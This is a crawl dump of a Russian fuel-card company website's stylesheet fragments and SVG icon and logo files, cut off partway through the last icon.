li::before{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.landing-gazprom~.faq{padding-bottom:0}.landing-gazprom~.faq .display2{text-align:start}.landing-gazprom~.faq .faq__items{margin-top:0}.landing-gazprom~.faq .qa-card{padding:2em}.landing-gazprom~.faq .qa-card__title{text-align:start}.stub{position:relative;overflow:hidden;height:100vh;background:#edf4fc}.stub .content-stub{display:grid;grid-template-columns:repeat(2,50%);padding:11.5625em 0}.stub .content-stub .col--l{position:relative}.stub .content-stub .col--r{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.stub .content-stub p span{display:block;font-size:1.25em;line-height:1.4}.stub .content-stub p span:first-child{padding-bottom:.625em;color:#e31d36}.stub .content-stub p span:nth-child(2){font-size:3.5625em;line-height:1;color:#193457}@media screen and (max-width:992px){.landing-gazprom~.general-info .card-info__item ul{margin:.625em 0}.landing-gazprom~.faq .qa-card{padding:1.5em 1.2em;border-radius:1.6em}.stub{height:100%}.stub .content-stub{grid-template-columns:100%;padding:3.125em 0;row-gap:7.1875em}.stub .content-stub p span{font-size:16px;text-align:center}.stub .content-stub p span:nth-child(2){font-size:36px}}.stub .content-stub p span:last-child{padding-top:.625em}.stub .content-stub .contacts-list{margin:3.125em 0;padding-right:0;width:100%}.stub .content-stub .contacts-list__item:last-child .contacts-list__icon{background:rgba(31,124,254,.1)}.stub .content-stub .contacts-list__item:not(:first-child){margin-top:1.8125em}@media screen and (max-width:992px){.stub .content-stub .contacts-list{display:grid;grid-template-columns:repeat(2,50%);-webkit-column-gap:1.25em;-moz-column-gap:1.25em;column-gap:1.25em;margin:2.5em 0}.stub .content-stub .contacts-list__item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.stub .content-stub .contacts-list__item .contacts-list__icon{margin-right:0;margin-bottom:.625em}.stub .content-stub .contacts-list__item .contacts-list__content{text-align:center}.stub .content-stub .contacts-list__item .contacts-list__title{display:block}.stub .content-stub .contacts-list__item:not(:first-child){margin-top:0}}.stub .img-back{position:absolute;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.stub .img-back img{height:100%;width:auto;-webkit-mask-image:-webkit-gradient(linear,left top,right top,from(transparent),color-stop(6%,#000),color-stop(94%,#000),to(transparent));-webkit-mask-image:linear-gradient(90deg,transparent 0,#000 6%,#000 94%,transparent 100%);mask-image:-webkit-gradient(linear,left top,right top,from(transparent),color-stop(6%,#000),color-stop(94%,#000),to(transparent));mask-image:linear-gradient(90deg,transparent 0,#000 6%,#000 94%,transparent 100%)}.stub .img-nout{position:relative;max-width:54.0625em}@media screen and (max-width:992px){.stub .img-back{bottom:0;height:auto}.stub .img-back img{height:auto;width:100%;-webkit-mask-image:-webkit-gradient(linear,left top,left bottom,color-stop(1%,transparent),color-stop(99%,#000));-webkit-mask-image:linear-gradient(to bottom,transparent 1%,#000 99%);mask-image:-webkit-gradient(linear,left top,left bottom,color-stop(1%,transparent),color-stop(99%,#000));mask-image:linear-gradient(to bottom,transparent 1%,#000 99%)}.stub .img-nout{max-width:100%}}.stub .img-gears{position:absolute;height:31em;width:auto;margin-top:-7.1875em}.stub .stub-logo{position:relative;margin-top:3.125em}.stub .stub-logo img{height:3.25em}@media screen and (max-width:992px){.stub .img-gears{max-width:48%;height:auto}.stub .stub-logo{margin-top:1.875em;text-align:center}.stub .stub-logo img{height:2.6875em}.stub .list-link-404{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.stub .list-link-404__item{width:152px}}@media screen and (max-width:769px){.stub .list-link-404{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-column-gap:.625em;-moz-column-gap:.625em;column-gap:.625em}.stub .list-link-404__item+.list-link-404__item{margin-top:0}}@media screen and (max-width:359px){.stub .list-link-404{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;row-gap:.625em}}@media screen and (max-width:576px){.landing-gazprom~.general-info .card-info__item ul{width:100%}.stub .content-stub{padding:2.5em 0}.stub .content-stub .contacts-list{grid-template-columns:100%;row-gap:.625em}.stub .stub-logo img{height:2.25em}.stub .list-link-404__item{width:auto}}@media screen and (max-width:769px){.stub .list-link-404__link{white-space:nowrap}}
/*# sourceMappingURL=../sourcemaps/style.min.css.map */

/* End */


/* Start:/local/templates/cardex/css/custom.css?17639909062012*/
.regions-sort { margin-bottom: 20px }
.regions-sort label { cursor: pointer }

@media screen and (max-width: 510px) {
    .article-detail__header {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
        row-gap: 0.625em;
    }
}


/* Скрываем стандартный чекбокс */
input[type="checkbox"] {
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    width: 14px; /* Размер чекбокса */
    height: 14px;
    border: 1px solid #193457; /* Красная рамка */
    border-radius: 3px; /* Скругление углов */
    display: inline-block;
    position: relative;
    cursor: pointer;
    background-color: white;
    vertical-align: middle;
    margin-right: 5px;
}

/* Стилизация, когда чекбокс выбран */
input[type="checkbox"]:checked {
    background-color: #b6172b;
    border-color: #b6172b;
}

/* Добавляем галочку */
input[type="checkbox"]:checked::after {
    content: "";
    position: absolute;
    left: 50%;
    top: 50%;
    width: 4px;
    height: 8px;
    border: solid white;
    border-width: 0 2px 2px 0;
    transform: translate(-50%, -50%) rotate(45deg);
}

.only_for_le label { cursor:pointer }

.disable_order_button {
	background-color: #f6f9fe;
	border: 0px;
	box-shadow: none !important;
	-webkit-box-shadow: none !important;
	color: #193457;
	cursor: not-allowed; 
}

.disable_order_button:hover {
	background-color: #f6f9fe;
	border: 0px;
	color: #193457;	
}

.p_one paragraph { margin-top: 30px; display: block }

h2.landing-banner__subtitle {
	font-size: 3em;
}

@media screen and (max-width: 576px) {
    h2.landing-banner__subtitle {
		font-size: 1.375em;
	}
}

@media screen and (max-width: 992px) {
    h2.landing-banner__subtitle {
		font-size: 1.875em;
	}
}
/* End */
/* /local/templates/cardex/css/libs.min.css?176399090623870 */
/* /local/templates/cardex/css/style.min.css?1763990906247937 */
/* /local/templates/cardex/css/custom.css?17639909062012 */


--- FILE ---
content_type: image/svg+xml
request_url: https://card-oil.ru/local/templates/cardex/img/advantage-icon7.svg
body_size: 410
content:
<svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5 13l1.5-4.5h11L19 13m-1.5 5a1.5 1.5 0 110-3 1.5 1.5 0 010 3zm-11 0a1.5 1.5 0 110-3 1.5 1.5 0 010 3zM18.92 8c-.2-.58-.76-1-1.42-1h-11c-.66 0-1.22.42-1.42 1L3 14v8a1 1 0 001 1h1a1 1 0 001-1v-1h12v1a1 1 0 001 1h1a1 1 0 001-1v-8M7 5a1.5 1.5 0 001.5-1.5C8.5 2.5 7 .8 7 .8S5.5 2.5 5.5 3.5A1.5 1.5 0 007 5zm5 0a1.5 1.5 0 001.5-1.5c0-1-1.5-2.7-1.5-2.7s-1.5 1.7-1.5 2.7A1.5 1.5 0 0012 5zm5 0a1.5 1.5 0 001.5-1.5c0-1-1.5-2.7-1.5-2.7s-1.5 1.7-1.5 2.7A1.5 1.5 0 0017 5z" fill="#1F7CFE"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://card-oil.ru/local/templates/cardex/img/callback-option-3.svg
body_size: 23718
content:
<svg width="62" height="62" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g clip-path="url(#clip0_1_49)"><path fill="url(#pattern0_1_49)" d="M.605.604h62.152v62.152H.605z"/></g><defs><clipPath id="clip0_1_49"><path fill="#fff" transform="translate(.605 .604)" d="M0 0h60.695v60.695H0z"/></clipPath><pattern id="pattern0_1_49" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_1_49" transform="scale(.00195)"/></pattern><image id="image0_1_49" width="512" height="512" xlink:href="[data-uri]"/></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://card-oil.ru/local/templates/cardex/img/callback-option-2.svg
body_size: 27975
content:
<svg width="68" height="61" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g clip-path="url(#clip0_1_53)"><path fill="url(#pattern0_1_53)" d="M.23.232h69.125v62.381H.23z"/></g><defs><clipPath id="clip0_1_53"><path fill="#fff" transform="translate(.23 .232)" d="M0 0h67.439v60.695H0z"/></clipPath><pattern id="pattern0_1_53" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_1_53" transform="matrix(.00176 0 0 .00195 .049 0)"/></pattern><image id="image0_1_53" width="512" height="512" xlink:href="[data-uri]"/></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://card-oil.ru/local/templates/cardex/img/arrow-white.svg
body_size: 156
content:
<svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_14_3521)"><path d="M12.173 12l-2.83-2.827 1.415-1.415L15 12l-4.243 4.243-1.414-1.415L12.173 12z" fill="#FDE9EB"/></g><defs><clipPath id="clip0_14_3521"><path fill="#fff" d="M0 0h24v24H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://card-oil.ru/local/templates/cardex/img/advantage-icon.svg
body_size: 574
content:
<svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_350_9007)"><path d="M18 15a3 3 0 010 6 2.99 2.99 0 01-2.83-2H14v-2h1.17c.41-1.17 1.52-2 2.83-2zm0 2a1 1 0 100 2 1 1 0 000-2zm0-9a1.43 1.43 0 100-2.86A1.43 1.43 0 0018 8zm0-5.43a4 4 0 014 4C22 9.56 18 14 18 14s-4-4.44-4-7.43a4 4 0 014-4zM8.83 17H10v2H8.83A2.99 2.99 0 016 21a3 3 0 01-3-3c0-1.31.83-2.42 2-2.83V14h2v1.17c.85.3 1.53.98 1.83 1.83zM6 17a1 1 0 100 2 1 1 0 000-2zM6 3a3 3 0 013 3c0 1.31-.83 2.42-2 2.83V10H5V8.83A2.99 2.99 0 013 6a3 3 0 013-3zm0 2a1 1 0 100 2 1 1 0 000-2zm5 14v-2h2v2h-2zm-4-6H5v-2h2v2z" fill="#1F7CFE"/></g><defs><clipPath id="clip0_350_9007"><path fill="#fff" d="M0 0h24v24H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://card-oil.ru/local/templates/cardex/img/logo-new.svg
body_size: 8446
content:
<svg width="267" height="52" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M267.001 15.909c-.261.716-.391 1.433-.586 2.215-.196.781-.456 1.563-.652 2.345-.065.26-.13.26-.39.26h-13.809c-.326 0-.652 0-.912.13-.717.26-1.042.782-1.173 1.433l-1.172 4.495-.977 3.713c-.196.716.065 1.042.781 1.042h14.265c.391 0 .456 0 .326.39a105.631 105.631 0 00-1.107 4.365c-.065.195-.131.26-.326.26h-14.07c-.846 0-1.628-.065-2.475-.325-1.693-.587-2.67-1.89-2.67-3.713 0-1.238.26-2.345.586-3.518.651-2.54 1.303-5.08 2.019-7.555.521-1.89 1.498-3.453 3.257-4.56 1.238-.782 2.671-1.172 4.169-1.172 4.82-.066 9.705 0 14.525-.066h.391v.261zm-80.896 20.714h-12.441c-.26 0-.39.065-.456.326a64.367 64.367 0 01-.912 3.387c-.065.13-.065.195-.26.195h-4.82c.326-1.433.716-2.8 1.042-4.233.391-1.434.782-2.932 1.107-4.365.065-.26.131-.39.456-.39h1.368c.196 0 .261-.066.326-.261.847-3.192 1.693-6.318 2.54-9.51.391-1.433.912-2.736 1.889-3.843 1.107-1.303 2.54-2.02 4.169-2.345a10.8 10.8 0 012.084-.195h6.123c.717 0 1.498.13 2.215.325 1.758.587 2.735 1.89 2.735 3.713 0 1.173-.26 2.345-.586 3.518-.716 2.8-1.498 5.536-2.214 8.337-.066.26 0 .326.26.26h1.368c.261 0 .326.066.261.326a177.044 177.044 0 00-1.629 6.319c-.195.716-.391 1.433-.521 2.149-.065.195-.13.26-.326.26h-4.494c-.261 0-.261-.065-.195-.26.325-1.172.651-2.345.911-3.517v-.196zm-5.08-5.015h4.169c.195 0 .26-.066.325-.26l2.541-9.576c.26-.977 0-1.303-1.043-1.368h-5.862c-1.107 0-1.759.456-2.019 1.564-.847 3.126-1.629 6.187-2.475 9.314-.066.26 0 .26.26.26 1.368.066 2.736.066 4.104.066zm35.109-.002l-1.173 4.494c-.13.521-.13.521-.651.521h-19.997c-.391 0-.391 0-.26-.39a8185.105 8185.105 0 015.276-20.063c.065-.325.195-.456.586-.456h20.062c.26 0 .391.066.26.326a445.33 445.33 0 00-1.172 4.43c-.065.26-.195.26-.391.26h-15.112c-.325 0-.455.065-.586.456-.13.716-.391 1.433-.586 2.214-.065.261 0 .326.261.326h11.203c.261 0 .391 0 .261.326-.391 1.433-.782 2.931-1.173 4.364-.065.195-.13.326-.391.326h-11.268c-.261 0-.391.065-.456.325-.196.782-.391 1.498-.587 2.28-.065.26-.065.326.261.326h15.047c.26-.065.39-.065.586-.065zm-82.397 1.042h-5.146c-.195 0-.325.065-.325.26-.261 1.173-.587 2.28-.847 3.453-.065.195-.13.26-.326.26h-4.494c-.261 0-.261-.065-.196-.26 1.303-5.016 2.606-9.966 3.974-14.982.456-1.758 1.368-3.322 2.866-4.429 1.172-.912 2.54-1.368 4.038-1.433 2.475-.13 4.951-.065 7.361-.065 1.042 0 2.084-.065 3.061.13 1.368.26 2.605.782 3.257 2.084.456.912.521 1.89.391 2.866-.196 1.76-.782 3.453-1.238 5.146-.912 3.583-1.889 7.1-2.801 10.683-.065.195-.13.26-.325.26h-4.495c-.26 0-.26-.13-.195-.326.325-1.107.586-2.28.912-3.387.065-.26 0-.26-.196-.26h-5.276zm1.368-5.016h5.081c.26 0 .39-.065.39-.325.131-.456.261-.977.391-1.433.391-1.433.782-2.866 1.108-4.3.195-.716.065-1.172-.847-1.172h-8.012c-1.172 0-1.759.456-2.084 1.629-.456 1.758-.912 3.517-1.433 5.34-.065.261 0 .327.195.327 1.759-.066 3.517-.066 5.211-.066zm23.313 3.065h-5.081c-.26 0-.325.065-.39.26-.456 1.824-.912 3.583-1.368 5.406-.065.196-.131.326-.391.326h-4.429c-.261 0-.326 0-.261-.326 1.368-5.21 2.736-10.487 4.169-15.697.391-1.499.781-2.997 1.172-4.56.065-.26.196-.326.456-.326h13.744c.847 0 1.694.065 2.54.326 1.889.586 2.801 1.889 2.801 3.908 0 1.042-.26 2.02-.521 2.996-.326 1.238-.586 2.41-1.172 3.583-1.238 2.345-3.127 3.648-5.797 3.973-.456.065-.912.065-1.368.065-1.368.066-2.736.066-4.104.066zm2.215-9.901h-4.69c-.261 0-.326.065-.391.26-.326 1.368-.716 2.736-1.042 4.104-.13.521-.13.521.391.521h8.598c1.172 0 1.758-.456 2.084-1.563.196-.652.391-1.303.521-1.954.261-1.043.065-1.368-1.042-1.368h-4.429zm68.003-5.016c-.716 2.67-1.368 5.276-2.084 7.947h3.257c.26 0 .39-.065.521-.195 2.67-2.54 5.341-5.016 8.077-7.556.13-.13.195-.13.325-.13h6.253s.065 0 .131.065l-.391.39c-2.801 2.606-5.602 5.211-8.338 7.882-.716.651-1.433 1.368-2.149 2.02-.196.195-.261.325-.065.585 1.758 3.192 3.452 6.449 5.211 9.64 0 0 0 .066.065.066.13.195.13.325-.196.325h-5.601c-.196 0-.326-.065-.456-.26-1.303-2.475-2.671-4.95-3.974-7.426-.13-.195-.26-.325-.456-.325h-3.126c-.196 0-.326.065-.391.26-.651 2.475-1.303 4.95-1.954 7.36-.065.196-.13.261-.326.261h-4.429c-.261 0-.326-.065-.261-.326 1.759-6.774 3.583-13.483 5.342-20.257.065-.26.13-.326.39-.326h4.625zm-102.783-.003c-.456.457-.847.847-1.303 1.173-3.257 3.061-6.449 6.123-9.705 9.12-.196.195-.196.26-.066.455 1.759 3.257 3.518 6.449 5.211 9.705.196.326.196.326-.195.326h-5.537c-.195 0-.325-.065-.456-.26-1.302-2.476-2.67-4.95-3.973-7.426-.13-.195-.261-.326-.456-.26h-3.126c-.196 0-.261.065-.326.26l-1.954 7.426c-.065.195-.131.26-.326.26h-4.494c-.26 0-.26-.065-.196-.26 1.498-5.732 3.062-11.53 4.56-17.262.26-1.042.521-2.019.781-3.061.066-.196.131-.26.326-.26h4.495c.26 0 .26.065.195.26-.651 2.41-1.303 4.885-1.954 7.295-.13.391-.13.391.326.391h2.931a.593.593 0 00.456-.195c2.67-2.54 5.406-5.081 8.077-7.621.13-.13.195-.13.325-.13h6.188c.065.065.13.065.196.065zM51.868 9.653c-.26 1.107-.586 2.15-.847 3.257 0 .195-.13.195-.325.195h-5.211c-.26 0-.391.065-.456.326-.587 2.214-1.173 4.494-1.759 6.709-.195.716-.586 1.237-1.238 1.563a434.663 434.663 0 01-5.536 2.736c-.196.065-.26.195-.326.39-1.042 4.104-2.15 8.208-3.257 12.312-.13.39-.065.716.196 1.042.325.325.716.26 1.107.13.586-.196.912-.651 1.042-1.238l2.345-8.989c.521-1.954 1.629-3.256 3.517-3.843 2.54-.781 5.016.652 5.602 3.257.196.847 0 1.629-.195 2.475-.651 2.41-1.238 4.82-1.89 7.23-.194.782.196 1.238.913 1.238.326 0 .781.13 1.042-.065.195-.195.195-.651.326-.977 2.019-7.751 4.038-15.437 6.057-23.189.652-2.475 3.127-4.429 5.407-4.56h23.514c2.084 0 3.778 1.238 4.299 3.258.195.781.13 1.563-.065 2.345-1.954 7.36-3.843 14.72-5.797 22.016-.717 2.605-3.257 4.624-5.993 4.624H45.485c-2.215 0-3.974-1.433-4.364-3.582-.13-.847 0-1.694.26-2.475.651-2.345 1.238-4.69 1.889-7.035.13-.39.13-.782-.26-1.042-.261-.326-.652-.326-1.043-.13-.456.195-.846.586-.977 1.107-.846 3.126-1.628 6.253-2.475 9.38-.586 2.214-2.605 3.843-4.885 3.843-2.215 0-4.039-1.694-4.234-3.843-.065-.912.195-1.76.39-2.606 1.825-7.035 3.713-14.135 5.537-21.17.652-2.41 2.997-4.363 5.472-4.494h10.617c.196-.195.326-.195.456-.195zM62.55 38.508h11.855c1.303 0 2.54-1.172 2.736-2.15 1.954-7.294 3.843-14.59 5.797-21.95.26-.847-.13-1.368-1.042-1.368H59.163c-1.302 0-2.54 1.238-2.8 2.15-.391 1.563-.782 3.126-1.238 4.624-1.629 6.058-3.192 12.18-4.82 18.238-.065.326 0 .326.26.326 3.974.13 8.012.13 11.985.13zM37.343 20.205c.846-.39 1.628-.847 2.41-1.172.195-.066.325-.196.325-.457.456-1.693.912-3.452 1.368-5.145.065-.391.065-.391-.325-.326-1.173.195-2.085.847-2.41 1.954-.456 1.694-.847 3.387-1.368 5.146z" fill="#E31D36"/><path d="M66.26 27.503H55.773c-.26 0-.325-.066-.26-.326 1.042-3.843 2.019-7.686 2.996-11.53.065-.195.13-.26.326-.26h21.104c.195 0 .26.065.195.26-1.042 3.844-2.019 7.687-3.061 11.595-.065.26-.195.26-.39.26H66.26zm.912-3.387h6.97c.26 0 .326-.066.39-.261.392-1.563.782-3.127 1.238-4.69.065-.26 0-.26-.195-.26H61.57c-.195 0-.26.065-.325.26-.391 1.563-.782 3.127-1.238 4.69-.065.26-.065.326.26.326 2.28-.066 4.625-.066 6.905-.066zM0 17.872v-7.66L14.904.871h7.084L8.246 51.129H.486l11.29-40.668L0 17.872z" fill="#E31D36"/><path fill-rule="evenodd" clip-rule="evenodd" d="M83.974.87H39.158a13.35 13.35 0 00-12.804 9.572l-6.952 23.559c-2.524 8.553 3.887 17.128 12.804 17.128h15.028l1.847-6.282H32.206c-4.72 0-8.115-4.54-6.779-9.068L32.38 12.22a7.068 7.068 0 016.778-5.067h44.816c4.72 0 8.114 4.54 6.778 9.068L83.8 39.78a7.067 7.067 0 01-6.778 5.067h-.848l-1.848 6.282h2.696a13.35 13.35 0 0012.804-9.571l6.952-23.559C99.302 9.446 92.89.871 83.974.871z" fill="#E31D36"/><path d="M57.213 44.808l.56 6.321H55.83l-.334-4.515h-.452l-1.923 4.515H51.09l2.781-6.321h3.342z" fill="url(#paint0_linear_533_87301)"/><path d="M61.064 49.413h3.026l-.308 1.716h-5.057l1.111-6.321h5.057l-.298 1.715H61.57l-.127.723h2.394l-.253 1.445H61.19l-.127.722z" fill="url(#paint1_linear_533_87301)"/><path d="M67.395 46.614h-1.941l.316-1.806h5.915l-.316 1.806h-1.942l-1.187 4.515h-2.032l1.187-4.515z" fill="url(#paint2_linear_533_87301)"/><defs><linearGradient id="paint0_linear_533_87301" x1="55.912" y1="50.616" x2="53.944" y2="45.63" gradientUnits="userSpaceOnUse"><stop stop-color="#EF2841"/><stop offset="1" stop-color="#D2142B"/></linearGradient><linearGradient id="paint1_linear_533_87301" x1="55.912" y1="50.616" x2="53.944" y2="45.63" gradientUnits="userSpaceOnUse"><stop stop-color="#EF2841"/><stop offset="1" stop-color="#D2142B"/></linearGradient><linearGradient id="paint2_linear_533_87301" x1="55.912" y1="50.616" x2="53.944" y2="45.63" gradientUnits="userSpaceOnUse"><stop stop-color="#EF2841"/><stop offset="1" stop-color="#D2142B"/></linearGradient></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://card-oil.ru/local/templates/cardex/img/callback-option-4.svg
body_size: 37180
content:
<svg width="62" height="62" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g clip-path="url(#clip0_1_45)"><path fill="url(#pattern0_1_45)" d="M.605.604h62.152v62.152H.605z"/></g><defs><clipPath id="clip0_1_45"><path fill="#fff" transform="translate(.605 .604)" d="M0 0h60.695v60.695H0z"/></clipPath><pattern id="pattern0_1_45" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_1_45" transform="scale(.00195)"/></pattern><image id="image0_1_45" width="512" height="512" xlink:href="[data-uri]"/></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://card-oil.ru/local/templates/cardex/img/user.svg
body_size: 374
content:
<svg width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_14_3500)"><path d="M16.665 18.333H15v-1.666a2.5 2.5 0 00-2.5-2.5h-5a2.5 2.5 0 00-2.5 2.5v1.666H3.332v-1.666A4.167 4.167 0 017.499 12.5h5a4.167 4.167 0 014.166 4.167v1.666zM10 10.833a5 5 0 110-9.999 5 5 0 010 10zm0-1.666A3.333 3.333 0 1010 2.5a3.333 3.333 0 000 6.667z" fill="#1F7CFE"/></g><defs><clipPath id="clip0_14_3500"><path fill="#fff" d="M0 0h20v20H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://card-oil.ru/local/templates/cardex/img/phone.svg
body_size: 465
content:
<svg width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.45 4.167c.05.741.175 1.466.375 2.158l-1 1c-.342-1-.558-2.058-.633-3.158H5.45zm8.217 10.016c.708.2 1.433.325 2.166.375V15.8a12.856 12.856 0 01-3.166-.625l1-.992zM6.25 2.5H3.333a.836.836 0 00-.833.833C2.5 11.158 8.842 17.5 16.667 17.5a.836.836 0 00.833-.833v-2.909a.836.836 0 00-.833-.833 9.506 9.506 0 01-2.975-.475.702.702 0 00-.259-.042.854.854 0 00-.591.242l-1.834 1.833a12.624 12.624 0 01-5.491-5.491L7.35 7.158a.836.836 0 00.208-.85 9.467 9.467 0 01-.475-2.975.836.836 0 00-.833-.833z" fill="#E31D36"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://card-oil.ru/local/templates/cardex/img/card.svg
body_size: 303
content:
<svg width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_14_3517)"><path d="M2.501 2.5h15a.833.833 0 01.834.833v13.334a.834.834 0 01-.834.833h-15a.833.833 0 01-.833-.833V3.333a.833.833 0 01.833-.833zm14.167 6.667H3.335v6.666h13.333V9.167zm0-1.667V4.167H3.335V7.5h13.333zm-5 5h3.333v1.667h-3.333V12.5z" fill="#FDE9EB"/></g><defs><clipPath id="clip0_14_3517"><path fill="#fff" d="M0 0h20v20H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://card-oil.ru/local/templates/cardex/img/arrow-black.svg
body_size: 200
content:
<svg width="25" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_350_10889)"><path d="M12.61 13.063l4.95-4.95 1.414 1.414-6.364 6.364-6.364-6.364L7.66 8.113l4.95 4.95z" fill="#193457"/></g><defs><clipPath id="clip0_350_10889"><path fill="#fff" transform="matrix(0 -1 1 0 .5 24)" d="M0 0h24v24H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://card-oil.ru/local/templates/cardex/img/map.svg
body_size: 220
content:
<svg width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3.335 4.286v10.687l4.22-1.809 5 2.5 4.113-1.764V3.214l1.086-.465a.417.417 0 01.58.384V15l-5.833 2.5-5-2.5-5.252 2.25a.417.417 0 01-.581-.383V5l1.667-.714zm10.202 4.25l-3.536 3.535-3.536-3.535a5 5 0 117.072 0zm-3.536 1.178l2.357-2.357a3.334 3.334 0 10-4.713 0L10 9.714z" fill="#1F7CFE"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://card-oil.ru/local/templates/cardex/img/advantage-icon9.svg
body_size: 589
content:
<svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.72 14.76c.35-.85.54-1.76.54-2.76 0-.72-.11-1.41-.3-2.05-.65.15-1.33.23-2.04.23A9.07 9.07 0 019.5 6.34a9.21 9.21 0 01-4.73 4.88c-.04.25-.04.52-.04.78A7.27 7.27 0 0012 19.27c1.05 0 2.06-.23 2.97-.64.57 1.09.83 1.63.81 1.63-1.64.55-2.91.82-3.78.82-2.42 0-4.73-.95-6.43-2.66a9.03 9.03 0 01-2.24-3.69H2v-4.55h1.09a9.09 9.09 0 0115.33-4.6 8.991 8.991 0 012.47 4.6H22v4.55h-.06L18.38 18l-5.3-.6v-1.67h4.83l.81-.97zm-9.45-2.99c.3 0 .59.12.8.34a1.136 1.136 0 010 1.6c-.21.21-.5.33-.8.33-.63 0-1.14-.5-1.14-1.13 0-.63.51-1.14 1.14-1.14zm5.45 0c.63 0 1.13.51 1.13 1.14 0 .63-.5 1.13-1.13 1.13a1.131 1.131 0 01-.806-1.936 1.14 1.14 0 01.806-.334z" fill="#1F7CFE"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://card-oil.ru/local/templates/cardex/img/callback-option-1.svg
body_size: 15752
content:
<svg width="63" height="64" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g clip-path="url(#clip0_1_57)"><path fill="url(#pattern0_1_57)" d="M.254.48h63.789v64.454H.254z"/></g><defs><clipPath id="clip0_1_57"><path fill="#fff" transform="translate(.254 .48)" d="M0 0h62.294v62.943H0z"/></clipPath><pattern id="pattern0_1_57" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_1_57" transform="scale(.00195)"/></pattern><image id="image0_1_57" width="512" height="512" xlink:href="[data-uri]"/></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://card-oil.ru/local/templates/cardex/img/advantage-icon2.svg
body_size: 139
content:
<svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 2c-1.11 0-2 .89-2 2v16a2 2 0 002 2h8.41A7 7 0 0016 23a7 7 0 007-7 7 7 0 00-5-6.7V8l-6-6H4zm7 1.5L16.5 9H11V3.5zm5 7.5a5 5 0 110 10 5 5 0 010-10zm-1 1v5l3.61 2.16.75-1.22-2.86-1.69V12H15z" fill="#1F7CFE"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://card-oil.ru/local/templates/cardex/img/callback-thank-image.svg
body_size: 4875
content:
<svg width="77" height="77" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_2_13)"><path d="M10.372 2.557c-.758.241-2.058 1.536-2.29 2.304-.14.467-.186 4.352-.186 15.917v13.72c0 1.001.443 1.95 1.21 2.593L22.678 48.47c5.36 4.499 10.133 8.473 12.763 10.659a3.367 3.367 0 004.296.01c2.633-2.17 7.41-6.12 12.785-10.624L66.13 37.091a3.384 3.384 0 001.209-2.591V20.778c0-11.384-.047-15.45-.186-15.887-.093-.33-.48-.933-.852-1.325-1.207-1.31 1.332-1.204-28.745-1.19-18.947.016-26.796.061-27.183.181zm44.195 7.41c.247.225.387.541.387.827 0 .286-.14.603-.387.829l-.372.376H21.038l-.372-.377a1.16 1.16 0 01-.387-.828c0-.286.14-.602.387-.828l.372-.376h33.157l.372.376zm-7.554 9.486c.65.451.526 1.822-.186 2.093-.34.12-30.464.12-30.805 0-.387-.15-.727-.934-.619-1.43.217-.934-.712-.89 16.022-.89 13.312 0 15.294.031 15.588.227zm12.445.06c.279.21.372.437.372.919 0 .481-.093.707-.372.918-.325.271-.665.286-4.427.286-2.244 0-4.195-.045-4.334-.09-.387-.15-.728-.934-.62-1.43.202-.859.357-.89 4.892-.89 3.824 0 4.164.016 4.49.287zm0 7.228c.279.21.372.437.372.919 0 .481-.093.707-.372.918-.356.271-.99.286-21.764.286-11.78 